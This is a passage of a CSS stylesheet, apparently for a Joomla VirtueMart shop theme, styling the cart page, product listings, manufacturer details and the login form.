  background-color: #ffffff;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"],
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"] {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:hover,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:active,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:active,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].active,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][value="Logout"],
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][name="searchShopper"] {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:active:hover,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:active:hover,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].active:hover,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][value="Logout"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:hover,
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:active:focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:active:focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].active:focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][value="Logout"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"]:active.focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:active.focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].active.focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][value="Logout"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"].disabled:hover,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].disabled:hover,
.com_virtuemart #cart-view input[type="submit"][value="Logout"][disabled]:hover,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"][disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][value="Logout"]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:hover,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].disabled:focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].disabled:focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"][disabled]:focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"][disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][value="Logout"]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"].disabled.focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"].disabled.focus,
.com_virtuemart #cart-view input[type="submit"][value="Logout"][disabled].focus,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"][disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][value="Logout"].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"][name="searchShopper"].focus {
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart #cart-view input[type="submit"][value="Logout"] .badge,
.com_virtuemart #cart-view input[type="submit"][name="searchShopper"] .badge {
  color: #222222;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff4141;
  color: #222222;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 24px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 32px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #e8e8e8;
  color: #555555;
  display: inline-block;
  padding: 12px 24px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 6px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline tbody tr:first-child td:first-child > .button {
  margin-left: 0 !important;
  margin-top: 8px;
}
.com_virtuemart #cart-view .inline table td {
  padding: 6px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 12px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #e8e8e8;
  margin: 24px 0;
  padding: 24px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 12px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  line-height: 1;
  margin-right: 6px;
  vertical-align: baseline;
  height: auto;
  width: auto;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 6px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #e8e8e8;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 6px 12px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
    outline: 1px solid #e8e8e8;
    outline-offset: -1px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #e8e8e8;
  color: #ffffff;
  font-weight: 400;
  padding: 12px 24px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 12px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #e8e8e8 !important;
  padding: 24px;
  vertical-align: middle;
}
.com_virtuemart #cart-view table.cart-summary tr td > br {
  display: none;
}
.com_virtuemart #cart-view table.cart-summary tr td .details-button {
  margin-left: 0;
  margin-top: 4.8px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 12px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 12px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  margin-bottom: 15px;
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #ff4141;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  border-radius: 0;
  display: inline-block;
  margin-right: 6px;
  padding: 1px;
  height: 24px;
  width: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #e8e8e8;
  color: #959595;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin-right: 6px;
  padding: 0;
  vertical-align: top;
  height: 24px;
  width: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #e8e8e8;
  color: #959595;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  vertical-align: top;
  height: 24px;
  width: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vmshipment_description,
.com_virtuemart #cart-view table.cart-summary tr td .vmpayment_description {
  padding-left: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #00b765;
  font-family: FontAwesome;
  margin-right: 6px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 24px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 24px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f7f7f7;
  margin: -24px -24px 24px;
  padding: 12px 24px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -12px -12px 24px;
    padding: 12px 12px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 500;
  margin-top: 48px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 24px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 6px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 12px;
}
@media screen and (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 24px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 12px;
}
.manufacturer-details-view .spacer {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  margin-top: 24px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 12px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 6px 12px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #008449;
}
.manufacturer-details-view .spacer .manufacturer-url {
  margin-bottom: 12px;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f0f0f0;
}

@media screen and (max-width: 767px) {
  .manufacturer-details-view .spacer .manufacturer-image img {
    width: 100%;
  }
}

@media screen and (min-width: 767px) {
  .manufacturer-details-view .spacer .manufacturer-image img {
    width: 300px;
  }
}


.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 24px;
  color: #ffffff;
  background-color: #ac8383;
  border-color: #ac8383;
  padding: 17px 36px;
  font-size: 14px;
  line-height: 1.428572;
  border-radius: 0px;
  font-weight: 700;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
	color: #ffffff;
	background-color: #8d6161;
	border-color: #8d6161;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff4141;
  background-color: #ffffff;
}
div[class*="-view"] {
  margin-bottom: 60px;
}
div[class*="-view"] div.row {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  flex-wrap: wrap;
}
@media (min-width: 992px) {
  div[class*="-view"] div.row {
    flex-wrap: nowrap;
  }
}
div[class*="-view"] div.row + .row > * {
  margin-top: 30px;
}
div[class*="-view"] h1 {
  color: #222222;
  font-size: 32px;
  margin-bottom: 0;
  margin-top: 30px;
}
div[class*="-view"] > h4 {
  background: transparent;
  border-bottom: 1px solid #e8e8e8;
  color: #222222;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  margin: 0 0 30px 0;
  padding: 30px 0 7.5px;
  position: relative;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  background: transparent;
  margin: 0;
  height: 30px;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 0;
  position: relative;
  text-align: left;
}
@media (max-width: 991px) {
  div[class*="-view"] .vm-col.product + .product {
    margin-top: 30px;
  }
}
div[class*="-view"] .vm-col.product .spacer {
  background: #ffffff;
  border: 0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
  padding: 0;
  margin: 0;
  height: 100%;
  box-shadow: 3px 3px 6px #dfdfdf;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  div[class*="-view"] .vm-col.product .spacer {
    display: block;
  }
}
div[class*="-view"] .vm-col.product .spacer .vm3pr-0,
div[class*="-view"] .vm-col.product .spacer .vm-details-button {
  margin-top: 30px;
}
div[class*="-view"] .vm-col.product .spacer .vm3pr-0 a,
div[class*="-view"] .vm-col.product .spacer .vm-details-button a {
  display: block;
  min-width: 100%;
  width: 100%;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
div[class*="-view"] .vm-col.product .vm-info-footer {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  margin-top: 12px;
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer,
div[class*="-view"] .vm-product-action {
  margin-top: 15px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-action:before,
div[class*="-view"] .vm-product-footer:after,
div[class*="-view"] .vm-product-action:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after,
div[class*="-view"] .vm-product-action:after {
  clear: both;
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-action .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon,
div[class*="-view"] .vm-product-action .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon,
div[class*="-view"] .vm-product-action .vmicon {
  background: #959595;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i,
div[class*="-view"] .vm-product-action .vmicon.vm2-nostock i {
  color: #959595;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i,
div[class*="-view"] .vm-product-action .vmicon.vm2-normalstock i {
  color: #ff4141;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-action .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls,
div[class*="-view"] .vm-product-action .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1,
div[class*="-view"] .vm-product-descr-container-0 {
  text-align: left;
  font-weight: 400;
  font-size: 20px;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  line-height: 1.7143;
  margin-bottom: 7.5px;
  min-height: 0;
}
div[class*="-view"] .vm-product-descr-container-1 > h4,
div[class*="-view"] .vm-product-descr-container-0 > h4 {
  text-align: left;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7143;
}
div[class*="-view"] .vm-product-descr-container-1 a,
div[class*="-view"] .vm-product-descr-container-0 a {
  border-bottom: 1px solid transparent;
  color: #333333;
  display: inline;
}
div[class*="-view"] .vm-product-descr-container-1 a:hover,
div[class*="-view"] .vm-product-descr-container-0 a:hover,
div[class*="-view"] .vm-product-descr-container-1 a:focus,
div[class*="-view"] .vm-product-descr-container-0 a:focus,
div[class*="-view"] .vm-product-descr-container-1 a:active,
div[class*="-view"] .vm-product-descr-container-0 a:active {
  border-bottom-color: #e8e8e8;
  color: #333333;
}
div[class*="-view"] .product_s_desc {
  color: #888888;
  font-size: 14px;
  line-height: 1.7143;
  height: auto;
  margin-top: 6px;
}
div[class*="-view"] .vm-product-media-container {
  position: relative;
  margin-bottom: 24px;
}
div[class*="-view"] .vm-product-media-container .badge {
  background-color: #8BC640;
  border-radius: 10%;
  color: #ffffff !important;
  position: absolute;
  top: 15px;
  left: 15px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px !important;
  line-height: 45px;
  padding: 0 5px;
  height: 45px;
  width: auto;

}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00b765;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #cc0000;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #0077bb;
}
div[class*="-view"] .vm-product-media-container .vm-product-action {
  position: absolute;
  bottom: 0;
  padding: 15px;
  margin-top: 0;
  width: 100%;
}
div[class*="-view"] .vm-product-media-container .vm-product-action .vm-customfields-wrap {
  display: none;
}
div[class*="-view"] .vm-product-media-container .vm-product-action .addtocart-area,
div[class*="-view"] .vm-product-media-container .vm-product-action .addtocart-bar {
  margin: 0;
}
div[class*="-view"] .vm-product-media-container .vm-product-action .addtocart-button,
div[class*="-view"] .vm-product-media-container .vm-product-action .viewdetail-button {
  display: block;
}
div[class*="-view"] .vm-product-media-container .vm-product-action .addtocart-button .addtocart-button,
div[class*="-view"] .vm-product-media-container .vm-product-action .viewdetail-button .addtocart-button,
div[class*="-view"] .vm-product-media-container .vm-product-action .addtocart-button .viewdetail-button,
div[class*="-view"] .vm-product-media-container .vm-product-action .viewdetail-button .viewdetail-button {
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  width: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
}
.touch div[class*="-view"] .vm-product-media-container .vm-product-action {
  display: none;
}
@media (max-width: 991px) {
  div[class*="-view"] .vm-product-media-container.vmproduct-image .featuredProductImage {
    width: 100%;
  }
}
div[class*="-view"] .spacer:hover .vm-product-media-container .vm-product-action .addtocart-button .addtocart-button,
div[class*="-view"] .spacer:hover .vm-product-media-container .vm-product-action .viewdetail-button .viewdetail-button {
  transform: scale(1);
  -webkit-transform: scale(1);
  filter: alpha(opacity=100);
  opacity: 1;
}
div[class*="-view"] .product-price .vm-display.vm-price-value {
  text-align: left;
  margin-top: 0;
  margin-bottom: 12px;
  float: none;
}
div[class*="-view"] .product-price .vm-display.vm-price-value span {
  color: #222; 
  font-weight: 600;
  font-size: 16px;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  padding: 3px;
}

span.PricesalesPrice{
	/*background: #04a8cd; 
    color: #fff !important;*/
    color: #04a8cd !important;
	font-size: 18px;
	
}

div[class*="-view"] .product-price .vm-display.vm-price-value span.vm-price-desc {
/*  display: block;*/
  margin-right: 0;
  color: #555555;
  font-size: 14px;
  font-weight: 400;
}
div[class*="-view"] .vm-category a {
  color: #888888;
  font-size: 13px;
}
div[class*="-view"] .vm-category a:hover,
div[class*="-view"] .vm-category a:focus,
div[class*="-view"] .vm-category a:active {
  color: #ff4141;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
div[class*="-view"] .vm-product-footer .product-price {
  float: left;
}
div[class*="-view"] .vm-product-footer .vm-product-rating-container {
  float: right;
}
.com_virtuemart.view-user h1 {
  color: #555555;
  margin-bottom: 24px;
  margin-top: 60px;
  font-size: 45px;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user h1 {
    font-size: 32px;
  }
}
.com_virtuemart.view-user #com-form-login {
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  padding: 24px;
  font-size: 12px;
}
.com_virtuemart.view-user #com-form-login label {
  font-weight: 400;
  margin-left: 8px;
}
.com_virtuemart.view-user #com-form-login + #checkoutForm .billto-shipto {
  border-top: none;
}
.com_virtuemart.view-user #com-form-login input[type="checkbox"] {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}
.com_virtuemart.view-user #com-form-login input[type="submit"] {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 1.5;
  margin-right: 6px;
  padding: 15px 24px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #com-form-login input[type="submit"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"].focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
.com_virtuemart.view-user #com-form-login input[type="submit"]:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
.com_virtuemart.view-user #com-form-login input[type="submit"]:active,
.com_virtuemart.view-user #com-form-login input[type="submit"].active,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"] {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
.com_virtuemart.view-user #com-form-login input[type="submit"]:active:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"].active:hover,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"]:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"]:active:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"].active:focus,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"]:active.focus,
.com_virtuemart.view-user #com-form-login input[type="submit"].active.focus,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"].focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
.com_virtuemart.view-user #com-form-login input[type="submit"].disabled:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"][disabled]:hover,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"]:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"].disabled:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][disabled]:focus,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"].disabled.focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][disabled].focus,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"].focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
.com_virtuemart.view-user #com-form-login input[type="submit"] .badge {
  color: #ff4141;
  background-color: #ffffff;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"] {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:active,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].active,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"] {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:active:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].active:hover,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:active:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].active:focus,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:active.focus,
